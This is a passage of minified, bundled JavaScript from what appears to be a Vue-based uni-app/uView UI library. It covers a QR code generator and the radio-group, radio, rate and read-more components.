n=-1,o=this.moduleCount-1,i=7,r=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var s=0;s<2;s++)if(null==this.modules[o][a-s]){var l=!1;r<e.length&&(l=1==(e[r]>>>i&1)),d.getMask(t,o,a-s)&&(l=!l),this.modules[o][a-s]=l,-1==--i&&(r++,i=7)}if((o+=n)<0||this.moduleCount<=o){o-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17;for(var n=[1,0,3,2],o=0,i=1,r=2,a=3,s=4,l=5,c=6,u=7,d={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;d.getBCHDigit(t)-d.getBCHDigit(d.G15)>=0;)t^=d.G15<<d.getBCHDigit(t)-d.getBCHDigit(d.G15);return(e<<10|t)^d.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;d.getBCHDigit(t)-d.getBCHDigit(d.G18)>=0;)t^=d.G18<<d.getBCHDigit(t)-d.getBCHDigit(d.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return d.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case i:return t%2==0;case r:return n%3==0;case a:return(t+n)%3==0;case s:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case l:return t*n%2+t*n%3==0;case c:return(t*n%2+t*n%3)%2==0;case u:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new f([1],0),n=0;n<e;n++)t=t.multiply(new f([1,h.gexp(n)],0));return t},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,o=0,i=0;i<t;i++)for(var r=0,a=e.modules[i][0],s=0;s<t;s++){var l=e.modules[i][s];if(s<t-6&&l&&!e.modules[i][s+1]&&e.modules[i][s+2]&&e.modules[i][s+3]&&e.modules[i][s+4]&&!e.modules[i][s+5]&&e.modules[i][s+6]&&(s<t-10?e.modules[i][s+7]&&e.modules[i][s+8]&&e.modules[i][s+9]&&e.modules[i][s+10]&&(n+=40):s>3&&e.modules[i][s-1]&&e.modules[i][s-2]&&e.modules[i][s-3]&&e.modules[i][s-4]&&(n+=40)),i<t-1&&s<t-1){var c=0;l&&c++,e.modules[i+1][s]&&c++,e.modules[i][s+1]&&c++,e.modules[i+1][s+1]&&c++,0!=c&&4!=c||(n+=3)}a^l?r++:(a=l,r>=5&&(n+=3+r-5),r=1),l&&o++}for(s=0;s<t;s++)for(r=0,a=e.modules[0][s],i=0;i<t;i++){l=e.modules[i][s];i<t-6&&l&&!e.modules[i+1][s]&&e.modules[i+2][s]&&e.modules[i+3][s]&&e.modules[i+4][s]&&!e.modules[i+5][s]&&e.modules[i+6][s]&&(i<t-10?e.modules[i+7][s]&&e.modules[i+8][s]&&e.modules[i+9][s]&&e.modules[i+10][s]&&(n+=40):i>3&&e.modules[i-1][s]&&e.modules[i-2][s]&&e.modules[i-3][s]&&e.modules[i-4][s]&&(n+=40)),a^l?r++:(a=l,r>=5&&(n+=3+r-5),r=1)}return n+=10*(Math.abs(100*o/t/t-50)/5)}},h={glog:function(e){if(e<1)throw new Error("glog("+e+")");return h.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return h.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},p=0;p<8;p++)h.EXP_TABLE[p]=1<<p;for(p=8;p<256;p++)h.EXP_TABLE[p]=h.EXP_TABLE[p-4]^h.EXP_TABLE[p-5]^h.EXP_TABLE[p-6]^h.EXP_TABLE[p-8];for(p=0;p<255;p++)h.LOG_TABLE[h.EXP_TABLE[p]]=p;function f(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var o=0;o<e.length-n;o++)this.num[o]=e[o+n]}f.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var o=0;o<e.getLength();o++)t[n+o]^=h.gexp(h.glog(this.get(n))+h.glog(e.get(o)));return new f(t,0)},mod:function(e){var t=this.getLength(),n=e.getLength();if(t-n<0)return this;for(var o=new Array(t),i=0;i<t;i++)o[i]=this.get(i);for(;o.length>=n;){var r=h.glog(o[0])-h.glog(e.get(0));for(i=0;i<e.getLength();i++)o[i]^=h.gexp(h.glog(e.get(i))+r);for(;0==o[0];)o.shift()}return new f(o,0)}};var m=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];function g(){this.buffer=new Array,this.length=0}t.prototype.getRightType=function(){for(var e=1;e<41;e++){var t=m[4*(e-1)+this.errorCorrectLevel];if(null==t)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+this.errorCorrectLevel);for(var n=t.length/3,o=0,i=0;i<n;i++){var r=t[3*i+0];o+=t[3*i+2]*r}var a=e>9?2:1;if(this.utf8bytes.length+a<o||40==e){this.typeNumber=e,this.rsBlock=t,this.totalDataCount=o;break}}},g.prototype={get:function(e){var t=Math.floor(e/8);return this.buffer[t]>>>7-e%8&1},put:function(e,t){for(var n=0;n<t;n++)this.putBit(e>>>t-n-1&1)},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};let y=[];oO=function(e){if(this.options={text:"",size:256,correctLevel:3,background:"#ffffff",foreground:"#000000",pdground:"#000000",image:"",imageSize:30,canvasId:e.canvasId,nvueContext:e.nvueContext,context:e.context,usingComponents:e.usingComponents,showLoading:e.showLoading,loadingText:e.loadingText},"string"==typeof e&&(e={text:e}),e)for(var n in e)this.options[n]=e[n];for(var o=null,i=(n=0,y.length);n<i;n++)if(y[n].text==this.options.text&&y[n].text.correctLevel==this.options.correctLevel){o=y[n].obj;break}n==i&&(o=new t(this.options.text,this.options.correctLevel),y.push({text:this.options.text,correctLevel:this.options.correctLevel,obj:o}));let r=function(e){var t=e.options;return t.pdground&&(e.row>1&&e.row<5&&e.col>1&&e.col<5||e.row>e.count-6&&e.row<e.count-2&&e.col>1&&e.col<5||e.row>1&&e.row<5&&e.col>e.count-6&&e.col<e.count-2)?t.pdground:t.foreground};!function(e){e.showLoading&&gv({title:e.loadingText,mask:!0});var t="";t=e.nvueContext?e.nvueContext:Eh(e.canvasId,e.context);for(var n=o.getModuleCount(),i=e.size,s=e.imageSize,l=(i/n).toPrecision(4),c=(i/n).toPrecision(4),u=0;u<n;u++)for(var d=0;d<n;d++){var h=Math.ceil((d+1)*l)-Math.floor(d*l),p=Math.ceil((u+1)*l)-Math.floor(u*l),f=r({row:u,col:d,count:n,options:e});t.setFillStyle(o.modules[u][d]?f:e.background),t.fillRect(Math.round(d*l),Math.round(u*c),h,p)}if(e.image){let n=function(t,n,o,i,r,a,s,l,c){t.setLineWidth(s),t.setFillStyle(e.background),t.setStrokeStyle(e.background),t.beginPath(),t.moveTo(n+a,o),t.arcTo(n+i,o,n+i,o+a,a),t.arcTo(n+i,o+r,n+i-a,o+r,a),t.arcTo(n,o+r,n,o+r-a,a),t.arcTo(n,o,n+a,o,a),t.closePath(),l&&t.fill(),c&&t.stroke()};var m=Number(((i-s)/2).toFixed(2)),g=Number(((i-s)/2).toFixed(2));n(t,m,g,s,s,2,6,!0,!0),t.drawImage(e.image,m,g,s,s)}setTimeout(()=>{t.draw(!0,()=>{setTimeout(()=>{e.nvueContext?t.toTempFilePath(0,0,e.width,e.height,e.width,e.height,"",1,function(t){e.cbResult&&e.cbResult(t.tempFilePath)}):Oh({width:e.width,height:e.height,destWidth:e.width,destHeight:e.height,canvasId:e.canvasId,quality:Number(1),success:function(t){e.cbResult&&(a(t.tempFilePath)?a(t.apFilePath)?e.cbResult(t.tempFilePath):e.cbResult(t.apFilePath):e.cbResult(t.tempFilePath))},fail:function(t){e.cbResult&&e.cbResult(t)},complete:function(){yv()}},e.context)},e.text.length+100)})},e.usingComponents?0:150)}(this.options);let a=function(e){let t=typeof e,n=!1;return"number"==t&&""==String(e)||"undefined"==t?n=!0:"object"==t?"{}"!=JSON.stringify(e)&&"[]"!=JSON.stringify(e)&&null!=e||(n=!0):"string"==t?""!=e&&"undefined"!=e&&"null"!=e&&"{}"!=e&&"[]"!=e||(n=!0):"function"==t&&(n=!1),n}},oO.prototype.clear=function(e){var t="";options.nvueContext?t=options.nvueContext:Eh(this.options.canvasId,this.options.context),t.clearRect(0,0,this.options.size,this.options.size),t.draw(!1,()=>{e&&e()})}}();const iO=oO;let rO;const aO=Xx({name:"u-qrcode",props:{cid:{type:String,default:"u-qrcode-canvas"+Math.random().toString()},size:{type:Number,default:200},unit:{type:String,default:"px"},show:{type:Boolean,default:!0},val:{type:String,default:""},background:{type:String,default:"#ffffff"},foreground:{type:String,default:"#000000"},pdground:{type:String,default:"#000000"},icon:{type:String,default:""},iconSize:{type:Number,default:40},lv:{type:Number,default:3},onval:{type:Boolean,default:!0},loadMake:{type:Boolean,default:!0},usingComponents:{type:Boolean,default:!0},showLoading:{type:Boolean,default:!0},loadingText:{type:String,default:"生成中"},allowPreview:{type:Boolean,default:!1}},emits:["result","longpress"],data:()=>({loading:!1,result:"",popupShow:!1,list:[{name:"保存二维码"}],ganvas:null,context:"",canvasObj:{}}),mounted:function(){this.loadMake&&(this._empty(this.val)||setTimeout(()=>{this._makeCode()},0))},methods:{_makeCode(){let e=this;this._empty(this.val)?fv({title:"二维码内容不能为空",icon:"none",duration:2e3}):(this.loading=!0,rO=new iO({context:e,canvasId:e.cid,nvueContext:e.context,usingComponents:e.usingComponents,showLoading:!1,loadingText:e.loadingText,text:e.val,size:e.size,background:e.background,foreground:e.foreground,pdground:e.pdground,correctLevel:e.lv,image:e.icon,imageSize:e.iconSize,cbResult:function(t){e._result(t)}}))},_clearCode(){this._result(""),rO.clear()},_saveCode(){let e=this;""!=this.result&&zv({filePath:e.result,success:function(){fv({title:"二维码保存成功",icon:"success",duration:2e3})}})},preview(e){this.allowPreview&&Mb({urls:[this.result],longPressActions:{itemList:["保存二维码图片"],success:function(e){if(0===e.tapIndex)that._saveCode()},fail:function(e){}}}),this.$emit("preview",{url:this.result},e)},longpress(){this.$emit("longpress",this.result)},selectClick(e){if(0===e)alert("保存二维码"),this._saveCode()},_result(e){this.loading=!1,this.result=e,this.$emit("result",e)},_empty(e){let t=typeof e,n=!1;return"number"==t&&""==String(e)||"undefined"==t?n=!0:"object"==t?"{}"!=JSON.stringify(e)&&"[]"!=JSON.stringify(e)&&null!=e||(n=!0):"string"==t?""!=e&&"undefined"!=e&&"null"!=e&&"{}"!=e&&"[]"!=e||(n=!0):"function"==t&&(n=!1),n}},watch:{size:function(e,t){e==t||this._empty(e)||(this.cSize=e,this._empty(this.val)||setTimeout(()=>{this._makeCode()},100))},val:function(e,t){this.onval&&(e==t||this._empty(e)||setTimeout(()=>{this._makeCode()},0))}},computed:{}},[["render",function(e,t,n,o,i,r){const a=hm,s=Qk(xo("up-loading-icon"),MA),l=Jg;return _r(),kr(l,{class:"u-qrcode",onLongpress:r.longpress},{default:mo(()=>[Pr(l,{class:"u-qrcode__content",onClick:r.preview},{default:mo(()=>[Pr(a,{class:"u-qrcode__canvas",id:n.cid,"canvas-id":n.cid,style:je({width:n.size+n.unit,height:n.size+n.unit})},null,8,["id","canvas-id","style"]),n.showLoading&&i.loading?(_r(),kr(l,{key:0,class:"u-qrcode__loading",style:je({width:n.size+n.unit,height:n.size+n.unit})},{default:mo(()=>[Pr(s,{vertical:"",text:n.loadingText,textSize:"14px"},null,8,["text"])]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["onClick"])]),_:1},8,["onLongpress"])}],["__scopeId","data-v-50e5eb46"]]),sO=Object.freeze(Object.defineProperty({__proto__:null,default:aO},Symbol.toStringTag,{value:"Module"})),lO={props:{modelValue:{type:[String,Number,Boolean],default:()=>pk.radioGroup.value},disabled:{type:Boolean,default:()=>pk.radioGroup.disabled},shape:{type:String,default:()=>pk.radioGroup.shape},activeColor:{type:String,default:()=>pk.radioGroup.activeColor},inactiveColor:{type:String,default:()=>pk.radioGroup.inactiveColor},name:{type:String,default:()=>pk.radioGroup.name},size:{type:[String,Number],default:()=>pk.radioGroup.size},placement:{type:String,default:()=>pk.radioGroup.placement},label:{type:[String],default:()=>pk.radioGroup.label},labelColor:{type:[String],default:()=>pk.radioGroup.labelColor},labelSize:{type:[String,Number],default:()=>pk.radioGroup.labelSize},labelDisabled:{type:Boolean,default:()=>pk.radioGroup.labelDisabled},iconColor:{type:String,default:()=>pk.radioGroup.iconColor},iconSize:{type:[String,Number],default:()=>pk.radioGroup.iconSize},borderBottom:{type:Boolean,default:()=>pk.radioGroup.borderBottom},iconPlacement:{type:String,default:()=>pk.radio.iconPlacement},gap:{type:[String,Number],default:()=>pk.radioGroup.gap}}},cO={name:"u-radio-group",mixins:[gk,bk,lO],computed:{parentData(){return[this.modelValue,this.disabled,this.inactiveColor,this.activeColor,this.size,this.labelDisabled,this.shape,this.iconSize,this.borderBottom,this.placement]},bemClass(){return this.bem("radio-group",["placement"])},radioGroupStyle(){return VC({gap:FC(this.gap)},$C(this.customStyle))}},watch:{parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.init&&e.init()})}},data:()=>({}),created(){this.children=[]},emits:["update:modelValue","change"],methods:{unCheckedOther(e){this.children.map(t=>{e!==t&&(t.checked=!1)});const{name:t}=e;this.$emit("update:modelValue",t),this.$emit("change",t)}}};const uO=Xx(cO,[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-radio-group",r.bemClass]),style:je(r.radioGroupStyle)},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class","style"])}],["__scopeId","data-v-7be6e2fb"]]),dO=Object.freeze(Object.defineProperty({__proto__:null,default:uO},Symbol.toStringTag,{value:"Module"})),hO={props:{name:{type:[String,Number,Boolean],default:()=>pk.radio.name},shape:{type:String,default:()=>pk.radio.shape},disabled:{type:[String,Boolean],default:()=>pk.radio.disabled},labelDisabled:{type:[String,Boolean],default:()=>pk.radio.labelDisabled},activeColor:{type:String,default:()=>pk.radio.activeColor},inactiveColor:{type:String,default:()=>pk.radio.inactiveColor},iconSize:{type:[String,Number],default:()=>pk.radio.iconSize},labelSize:{type:[String,Number],default:()=>pk.radio.labelSize},label:{type:[String,Number],default:()=>pk.radio.label},size:{type:[String,Number],default:()=>pk.radio.size},color:{type:String,default:()=>pk.radio.color},labelColor:{type:String,default:()=>pk.radio.labelColor},iconColor:{type:String,default:()=>pk.radio.iconColor}}};const pO=Xx({name:"u-radio",mixins:[gk,bk,hO],data:()=>({checked:!1,parentData:{iconSize:12,labelDisabled:null,disabled:null,shape:null,activeColor:null,inactiveColor:null,size:18,value:null,modelValue:null,iconColor:null,placement:"row",borderBottom:!1,iconPlacement:"left"}}),computed:{elDisabled(){return""!==this.disabled?this.disabled:null!==this.parentData.disabled&&this.parentData.disabled},elLabelDisabled(){return""!==this.labelDisabled?this.labelDisabled:null!==this.parentData.labelDisabled&&this.parentData.labelDisabled},elSize(){return this.size?this.size:this.parentData.size?this.parentData.size:21},elIconSize(){return this.iconSize?this.iconSize:this.parentData.iconSize?this.parentData.iconSize:12},elActiveColor(){return this.activeColor?this.activeColor:this.parentData.activeColor?this.parentData.activeColor:"#2979ff"},elInactiveColor(){return this.inactiveColor?this.inactiveColor:this.parentData.inactiveColor?this.parentData.inactiveColor:"#c8c9cc"},elLabelColor(){return this.labelColor?this.labelColor:this.parentData.labelColor?this.parentData.labelColor:"#606266"},elShape(){return this.shape?this.shape:this.parentData.shape?this.parentData.shape:"circle"},elLabelSize(){return FC(this.labelSize?this.labelSize:this.parentData.labelSize?this.parentData.labelSize:"15")},elIconColor(){const e=this.iconColor?this.iconColor:this.parentData.iconColor?this.parentData.iconColor:"#ffffff";return this.elDisabled?this.checked?this.elInactiveColor:"transparent":this.checked?e:"transparent"},iconClasses(){let e=[];return e.push("u-radio__icon-wrap--"+this.elShape),this.elDisabled&&e.push("u-radio__icon-wrap--disabled"),this.checked&&this.elDisabled&&e.push("u-radio__icon-wrap--disabled--checked"),e},iconWrapStyle(){const e={};return e.backgroundColor=this.checked&&!this.elDisabled?this.elActiveColor:"#ffffff",e.borderColor=this.checked&&!this.elDisabled?this.elActiveColor:this.elInactiveColor,e.width=FC(this.elSize),e.height=FC(this.elSize),"right"===this.parentData.iconPlacement&&(e.marginRight=0),e},radioStyle(){const e={};return this.parentData.borderBottom&&this.parentData.placement,this.parentData.borderBottom&&"column"===this.parentData.placement&&(e.paddingBottom="ios"===MC()?"12px":"8px"),VC(e,$C(this.customStyle))}},mounted(){this.init()},emits:["change"],methods:{init(){this.updateParentData(),this.parent,this.checked=this.name===this.parentData.modelValue},updateParentData(){this.getParentData("u-radio-group")},iconClickHandler(e){this.preventEvent(e),this.elDisabled||this.setRadioCheckedStatus()},wrapperClickHandler(e){"right"===this.parentData.iconPlacement&&this.iconClickHandler(e)},labelClickHandler(e){this.preventEvent(e),this.elLabelDisabled||this.elDisabled||this.setRadioCheckedStatus()},emitEvent(){this.checked||(this.$emit("change",this.name),this.$nextTick(()=>{ek(this,"change")}))},setRadioCheckedStatus(){this.emitEvent(),this.checked=!0,"function"==typeof this.parent.unCheckedOther&&this.parent.unCheckedOther(this)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg;return _r(),kr(s,{class:$e(["u-radio cursor-pointer",[`u-radio-label--${i.parentData.iconPlacement}`,i.parentData.borderBottom&&"column"===i.parentData.placement&&"u-border-bottom"]]),onClick:ts(r.wrapperClickHandler,["stop"]),style:je([r.radioStyle])},{default:mo(()=>[Pr(s,{class:$e(["u-radio__icon-wrap cursor-pointer",r.iconClasses]),onClick:ts(r.iconClickHandler,["stop"]),style:je([r.iconWrapStyle])},{default:mo(()=>[Ci(e.$slots,"icon",{elIconSize:r.elIconSize,elIconColor:r.elIconColor},()=>[Pr(a,{class:"u-radio__icon-wrap__icon",name:"checkbox-mark",size:r.elIconSize,color:r.elIconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick","class","style"]),Pr(s,{class:"u-radio__label-wrap cursor-pointer",onClick:ts(r.labelClickHandler,["stop"])},{default:mo(()=>[Ci(e.$slots,"label",{label:e.label,elDisabled:r.elDisabled},()=>[Pr(l,{class:"u-radio__text",style:je({color:r.elDisabled?r.elInactiveColor:r.elLabelColor,fontSize:r.elLabelSize,lineHeight:r.elLabelSize})},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])],!0)]),_:3},8,["onClick"])]),_:3},8,["onClick","style","class"])}],["__scopeId","data-v-36f487e0"]]),fO=Object.freeze(Object.defineProperty({__proto__:null,default:pO},Symbol.toStringTag,{value:"Module"})),mO={props:{modelValue:{type:[String,Number],default:()=>pk.rate.value},count:{type:[String,Number],default:()=>pk.rate.count},disabled:{type:Boolean,default:()=>pk.rate.disabled},readonly:{type:Boolean,default:()=>pk.rate.readonly},size:{type:[String,Number],default:()=>pk.rate.size},inactiveColor:{type:String,default:()=>pk.rate.inactiveColor},activeColor:{type:String,default:()=>pk.rate.activeColor},gutter:{type:[String,Number],default:()=>pk.rate.gutter},minCount:{type:[String,Number],default:()=>pk.rate.minCount},allowHalf:{type:Boolean,default:()=>pk.rate.allowHalf},activeIcon:{type:String,default:()=>pk.rate.activeIcon},inactiveIcon:{type:String,default:()=>pk.rate.inactiveIcon},touchable:{type:Boolean,default:()=>pk.rate.touchable}}};const gO=Xx({name:"u-rate",mixins:[gk,bk,mO],data(){return{elId:RC(),elClass:RC(),rateBoxLeft:0,activeIndex:this.modelValue,rateWidth:0,moving:!1}},watch:{modelValue(e){this.activeIndex=e},activeIndex:"emitEvent"},emits:["update:modelValue","change"],methods:{addStyle:$C,addUnit:FC,init(){PC().then(()=>{this.getRateItemRect(),this.getRateIconWrapRect()})},async getRateItemRect(){await PC(),this.$uGetRect("#"+this.elId).then(e=>{this.rateBoxLeft=e.left})},getRateIconWrapRect(){this.$uGetRect("."+this.elClass).then(e=>{this.rateWidth=e.width})},touchMove(e){if(!this.touchable)return;this.preventEvent(e);const t=e.changedTouches[0].pageX;this.getActiveIndex(t)},touchEnd(e){if(!this.touchable)return;this.preventEvent(e);const t=e.changedTouches[0].pageX;this.getActiveIndex(t)},clickHandler(e,t){if("ios"===MC()&&this.moving)return;this.preventEvent(e);let n=0;n=e.changedTouches[0].pageX,this.getActiveIndex(n,!0)},emitEvent(){this.$emit("change",this.activeIndex),this.$emit("update:modelValue",this.activeIndex)},getActiveIndex(e,t=!1){if(this.disabled||this.readonly)return;const n=this.rateWidth*this.count+this.rateBoxLeft,o=e=EC(this.rateBoxLeft,n,e)-this.rateBoxLeft;let i;if(this.allowHalf){i=Math.floor(o/this.rateWidth);const e=o%this.rateWidth;e<=this.rateWidth/2&&e>0?i+=.5:e>this.rateWidth/2&&i++}else{i=Math.floor(o/this.rateWidth);const e=o%this.rateWidth;t?e>0&&i++:e>this.rateWidth/2&&i++}this.activeIndex=Math.min(i,this.count),this.activeIndex<this.minCount&&(this.activeIndex=this.minCount),setTimeout(()=>{this.moving=!0},10),setTimeout(()=>{this.moving=!1},10)}},mounted(){this.init()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg;return _r(),kr(s,{class:"u-rate",id:i.elId,ref:"u-rate",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(s,{class:"u-rate__content",onTouchmove:ts(r.touchMove,["stop"]),onTouchend:ts(r.touchEnd,["stop"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(Number(e.count),(t,n)=>(_r(),kr(s,{class:$e(["u-rate__content__item cursor-pointer",[i.elClass]]),key:n},{default:mo(()=>[Pr(s,{class:"u-rate__content__item__icon-wrap",ref_for:!0,ref:"u-rate__content__item__icon-wrap",onClick:ts(e=>r.clickHandler(e,n+1),["stop"])},{default:mo(()=>[Pr(a,{name:Math.floor(i.activeIndex)>n?e.activeIcon:e.inactiveIcon,color:e.disabled?"#c8c9cc":Math.floor(i.activeIndex)>n?e.activeColor:e.inactiveColor,"custom-style":{padding:`0 ${r.addUnit(e.gutter/2)}`},size:e.size},null,8,["name","color","custom-style","size"])]),_:2},1032,["onClick"]),e.allowHalf?(_r(),kr(s,{key:0,onClick:ts(e=>r.clickHandler(e,n+1),["stop"]),class:"u-rate__content__item__icon-wrap u-rate__content__item__icon-wrap--half",style:je([{width:r.addUnit(i.rateWidth/2)}]),ref_for:!0,ref:"u-rate__content__item__icon-wrap"},{default:mo(()=>[Pr(a,{name:Math.ceil(i.activeIndex)>n?e.activeIcon:e.inactiveIcon,color:e.disabled?"#c8c9cc":Math.ceil(i.activeIndex)>n?e.activeColor:e.inactiveColor,"custom-style":{padding:`0 ${r.addUnit(e.gutter/2)}`},size:e.size},null,8,["name","color","custom-style","size"])]),_:2},1032,["onClick","style"])):Lr("",!0)]),_:2},1032,["class"]))),128))]),_:1},8,["onTouchmove","onTouchend"])]),_:1},8,["id","style"])}],["__scopeId","data-v-20e6af42"]]),yO=Object.freeze(Object.defineProperty({__proto__:null,default:gO},Symbol.toStringTag,{value:"Module"})),bO={props:{showHeight:{type:[String,Number],default:()=>pk.readMore.showHeight},toggle:{type:Boolean,default:()=>pk.readMore.toggle},closeText:{type:String,default:()=>pk.readMore.closeText},openText:{type:String,default:()=>pk.readMore.openText},color:{type:String,default:()=>pk.readMore.color},fontSize:{type:[String,Number],default:()=>pk.readMore.fontSize},shadowStyle:{type:Object,default:()=>({backgroundImage:"linear-gradient(-180deg, rgba(255, 255, 255, 0) 0%, #fff 80%)",paddingTop:"100px",marginTop:"-100px"})},textIndent:{type:String,default:()=>pk.readMore.textIndent},name:{type:[String,Number],default:()=>pk.readMore.name}}};const vO=Xx({name:"u-read-more",mixins:[gk,bk,bO],data:()=>({isLongContent:!1,status:"close",elId:RC(),contentHeight:100}),computed:{innerShadowStyle(){return"open"===this.status?{}:this.shadowStyle}},mounted(){this.init()},emits:["open","close"],methods:{addUnit:FC,async init(){this.getContentHeight().then(e=>{this.contentHeight=e,e>OC(this.showHeight)?(this.isLongContent=!0,this.status="close"):(this.isLongContent=!1,this.status="close")})},async getContentHeight(){return await PC(30),new Promise(e=>{this.$uGetRect("."+this.elId).then(t=>{e(t.height)})})},toggleReadMore(){this.status="close"===this.status?"open":"close",0==this.toggle&&(this.isLongContent=!1),this.$emit(this.status,this.name)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("up-text"),gA),l=Qk(xo("u-icon"),Uk);return _r(),kr(a,{class:"u-read-more"},{default:mo(()=>[Pr(a,{class:"u-read-more__content",style:je({height:i.isLongContent&&"close"===i.status?r.addUnit(e.showHeight):r.addUnit(i.contentHeight),textIndent:e.textIndent})},{default:mo(()=>[Pr(a,{class:$e(["u-read-more__content__inner",[i.elId]]),ref:"u-read-more__content__inner"},{default:mo(()=>[Ci(e.$slots,"default",{},void 